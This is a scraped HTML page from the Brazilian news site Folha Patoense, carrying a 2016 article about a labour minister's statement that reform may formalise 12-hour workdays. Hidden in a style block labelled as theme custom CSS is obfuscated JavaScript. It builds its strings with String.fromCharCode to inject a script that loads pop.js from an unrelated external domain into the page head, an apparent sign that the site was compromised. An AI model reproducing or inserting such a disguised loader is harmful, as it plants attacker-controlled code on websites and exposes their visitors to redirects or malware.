    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #1e73be;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #1e73be !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #1e73be;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #1e73be !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(130,36,227,0.01);
    }
    .td-top-border {
        border-color: rgba(130,36,227,0.01) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(130,36,227,0.01);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(130,36,227,0.01);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #291fc1;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-main-menu {
        background-color: #1b2eba;
    }

    
    .td-header-row.td-header-header {
        background-color: #280da3;
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #204dc9;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle,
    .td-footer-container .widget_rss .block-title .rsswidget {
    	color: #280da3;
    }


    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }



/* Style generated by theme for demo: magazine */

.td-newsmag-magazine .block-title > a:after,
	.td-newsmag-magazine .block-title > span:after {
      background-color: #1e73be;
    }

    .td-newsmag-magazine .td-cur-simple-item {
      border-bottom-color: #1e73be;
    }
</style>

<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8160315316252476" crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.folhapatoense.com/",
                    "name": "Início"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.folhapatoense.com/category/politica/",
                    "name": "Política"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.folhapatoense.com/2016/09/09/reforma-trabalhista-pode-formalizar-jornada-de-12-horas-diz-ministro/",
                    "name": "Reforma trabalhista pode formalizar jornada de 12 horas, diz ministro"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-270x270.jpg" />
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 101, 115, 99, 111, 114, 116, 108, 97, 114, 98, 117, 108, 46, 99, 111, 109, 47, 112, 111, 112, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</style></head>

<body class="wp-singular post-template-default single single-post postid-948 single-format-standard wp-theme-Newsmag reforma-trabalhista-pode-formalizar-jornada-de-12-horas-diz-ministro global-block-template-1 single_template_3 aa-prefix-folha- td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/folhapatoense" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/folha_patoense" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkZP2vQQHeCZie8u0uff4yw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menuoficial-container"><ul id="menu-menuoficial" class="td-mobile-main-menu"><li id="menu-item-366076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first menu-item-366076"><a href="https://www.folhapatoense.com/quem-somos/">Quem somos<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-366075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366075"><a href="https://www.folhapatoense.com/politica-de-privacidade/">Política de Privacidade</a></li>
</ul>
</li>
<li id="menu-item-366077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366077"><a href="https://www.folhapatoense.com/fale-conosco/">Fale Conosco</a></li>
<li id="menu-item-366078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366078"><a href="https://www.folhapatoense.com/category/locais/">Locais</a></li>
<li id="menu-item-366079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366079"><a href="https://www.folhapatoense.com/category/gerais/">Gerais</a></li>
<li id="menu-item-366080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366080"><a href="https://www.folhapatoense.com/category/policial/">Policial</a></li>
<li id="menu-item-366081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366081"><a href="https://www.folhapatoense.com/category/saudades/">Saudades</a></li>
<li id="menu-item-366082" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366082"><a href="https://www.folhapatoense.com/category/saude/">Saúde</a></li>
<li id="menu-item-366083" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-366083"><a href="https://www.folhapatoense.com/category/politica/">Política</a></li>
<li id="menu-item-366084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366084"><a href="https://www.folhapatoense.com/category/cultura/">Cultura</a></li>
<li id="menu-item-366085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366085"><a href="https://www.folhapatoense.com/category/esportes/">Esportes</a></li>
<li id="menu-item-366086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366086"><a href="https://www.folhapatoense.com/category/economia/">Economia</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.folhapatoense.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 6
-->
<div class="td-header-wrap td-header-style-6">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                sexta-feira, janeiro 30, 2026
            </div>
        </div>
    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/folhapatoense" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/folha_patoense" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkZP2vQQHeCZie8u0uff4yw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>
        </div>

        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="https://www.folhapatoense.com/">
		<img class="td-retina-data" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/mobile.png" alt=""  width="230" height="90"/>
	</a>
		<a class="td-header-logo td-sticky-mobile" href="https://www.folhapatoense.com/">
		<img class="td-retina-data" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png" alt=""  width="230" height="90"/>
	</a>
	    </div>
    <div class="menu-menuoficial-container"><ul id="menu-menuoficial-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-366076"><a href="https://www.folhapatoense.com/quem-somos/">Quem somos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366075"><a href="https://www.folhapatoense.com/politica-de-privacidade/">Política de Privacidade</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366077"><a href="https://www.folhapatoense.com/fale-conosco/">Fale Conosco</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366078"><a href="https://www.folhapatoense.com/category/locais/">Locais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366079"><a href="https://www.folhapatoense.com/category/gerais/">Gerais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366080"><a href="https://www.folhapatoense.com/category/policial/">Policial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366081"><a href="https://www.folhapatoense.com/category/saudades/">Saudades</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366082"><a href="https://www.folhapatoense.com/category/saude/">Saúde</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-366083"><a href="https://www.folhapatoense.com/category/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366084"><a href="https://www.folhapatoense.com/category/cultura/">Cultura</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366085"><a href="https://www.folhapatoense.com/category/esportes/">Esportes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366086"><a href="https://www.folhapatoense.com/category/economia/">Economia</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.folhapatoense.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-row td-header-header">
	    <div class="td-make-full">
	        <div class="td-header-sp-logo">
	                    <a class="td-main-logo" href="https://www.folhapatoense.com/">
            <img class="td-retina-data" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png" alt=""  width="272" height="90"/>
            <span class="td-visual-hidden">Folha Patoense</span>
        </a>
    	        </div>
	        <div class="td-header-sp-rec">
	            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 



</div>	        </div>
	    </div>
    </div>
</div><div class="td-container td-post-template-3">
    <div class="td-container-border">
        <article id="post-948" class="post-948 post type-post status-publish format-standard has-post-thumbnail hentry category-politica" >
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header td-pb-padding-side">
                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.folhapatoense.com/">Início</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todos os artigos em Política" class="entry-crumb" href="https://www.folhapatoense.com/category/politica/">Política</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Reforma trabalhista pode formalizar jornada de 12 horas, diz ministro</span></div>
                        
                        <header>
                            <h1 class="entry-title">Reforma trabalhista pode formalizar jornada de 12 horas, diz ministro</h1>

                            

                            <div class="meta-info">

                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-09-09T07:34:57-03:00" >09/09/2016 ... 07:34h</time></span>                                                                                                                            </div>
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.folhapatoense.com%2F2016%2F09%2F09%2Freforma-trabalhista-pode-formalizar-jornada-de-12-horas-diz-ministro%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Reforma+trabalhista+pode+formalizar+jornada+de+12+horas%2C+diz+ministro %0A%0A https://www.folhapatoense.com/2016/09/09/reforma-trabalhista-pode-formalizar-jornada-de-12-horas-diz-ministro/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://www.folhapatoense.com/2016/09/09/reforma-trabalhista-pode-formalizar-jornada-de-12-horas-diz-ministro/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-featured-image"><a href="https://www.folhapatoense.com/wp-content/uploads/2016/09/ministro.jpg" data-caption=""><img width="277" height="160" class="entry-thumb td-modal-image" src="https://www.folhapatoense.com/wp-content/uploads/2016/09/ministro.jpg" srcset="https://www.folhapatoense.com/wp-content/uploads/2016/09/ministro.jpg 277w, https://www.folhapatoense.com/wp-content/uploads/2016/09/ministro.jpg 554w" sizes="(-webkit-min-device-pixel-ratio: 2) 554px, (min-resolution: 192dpi) 554px, 277px" alt="" title="ministro"/></a></div>
    <div class="td-post-content td-pb-padding-side">
        <div style="text-align: justify;">O ministro do Trabalho, Ronaldo Nogueira, informou , em reunião com sindicalistas realizada em 08 de setembro, que a reforma trabalhista deve ser encaminhada ao Congresso Nacional até o fim deste ano.</div>
<div style="text-align: justify;"></div>
<div style="text-align: justify;">Entre as medidas em pauta, está a proposta que formalizará jornadas diárias de até 12 horas. Atualmente, contratos de trabalho com jornadas superiores a oito horas diárias são frequentemente questionados pela Justiça do Trabalho, que ainda não reconhece formalmente a jornada mais longa.</div>
<div style="text-align: justify;"></div>
<div style="text-align: justify;">O documento deve contemplar também a criação de dois novos modelos de contrato. A pasta avalia considerar o tipo que inclui horas trabalhadas e produtividade, além do modelo que já vigora atualmente, baseado na jornada de trabalho. O objetivo das medidas é aumentar a segurança jurídica de contratos que não estão estipulados pela legislação trabalhista, a Consolidação das Leis do Trabalho (CLT).</div>
<div style="text-align: justify;"></div>
<div style="text-align: justify;">Ronaldo Nogueira ressaltou que não haverá retirada de direitos trabalhistas. “Não há hipótese de mexermos no FGTS [Fundo de Garantia do Tempo de Serviço], no 13º [salário], de fatiar as férias e a jornada semanal. Esses direitos serão consolidados. Temos um número imenso de trabalhadores que precisam ser alcançados pelas políticas públicas do Ministério do Trabalho”, disse Nogueira, em reunião da Executiva Nacional da Central dos Sindicatos Brasileiros (CSB).</div>
<div style="text-align: justify;"></div>
<div style="text-align: justify;">Em agosto, o ministro já havia anunciado que o governo mandará uma proposta de atualização da legislação trabalhista ao Congresso. Na ocasião, Ronaldo Nogueira garantiu que os direitos dos trabalhadores serão mantidos. Ele disse que “o trabalhador não será traído pelo ministro do Trabalho&#8221;. Para Nogueira, a reforma vai criar oportunidades de ocupação com renda e consolidar os direitos.</div>
<div style="text-align: justify;"></div>
<div style="text-align: justify;">AgenciaBrasil</div>
<div id="wpdevar_comment_1" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:16px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;color:#1e73be;">Deixe seu comentário</span>
		<div class="fb-comments" data-href="https://www.folhapatoense.com/2016/09/09/reforma-trabalhista-pode-formalizar-jornada-de-12-horas-diz-ministro/" data-order-by="reverse_time" data-numposts="5" data-width="100%" style="display:block;"></div></div><style>#wpdevar_comment_1 span,#wpdevar_comment_1 iframe{width:100% !important;} #wpdevar_comment_1 iframe{max-height: 100% !important;}</style>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_2 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                                </div>

        <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.folhapatoense.com/2016/09/09/reforma-trabalhista-pode-formalizar-jornada-de-12-horas-diz-ministro/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.folhapatoense.com%2F2016%2F09%2F09%2Freforma-trabalhista-pode-formalizar-jornada-de-12-horas-diz-ministro%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Reforma+trabalhista+pode+formalizar+jornada+de+12+horas%2C+diz+ministro %0A%0A https://www.folhapatoense.com/2016/09/09/reforma-trabalhista-pode-formalizar-jornada-de-12-horas-diz-ministro/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://www.folhapatoense.com/2016/09/09/reforma-trabalhista-pode-formalizar-jornada-de-12-horas-diz-ministro/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artigo anterior</span><a href="https://www.folhapatoense.com/2016/09/09/maternidade-de-patos-registra-caso-raro-de-nascimento/">Maternidade de Patos registra caso raro de nascimento</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Próximo artigo</span><a href="https://www.folhapatoense.com/2016/09/09/dois-veiculos-sao-roubados-durante-o-desfile-de-7-de-setembro-no-centro-de-patos/">Dois veículos são roubados durante o desfile de 7 de setembro no centro de Patos</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.folhapatoense.com/author/folhapatoense/">folhapatoense</a></span></div>	        </footer>

    <script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
